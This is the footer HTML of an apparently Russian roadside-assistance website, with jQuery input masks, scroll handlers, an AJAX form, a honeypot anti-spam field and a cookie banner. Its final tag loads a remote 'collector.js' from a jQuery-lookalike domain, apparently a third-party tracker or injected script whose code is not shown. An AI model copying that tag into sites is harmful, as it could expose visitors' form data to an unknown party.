<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>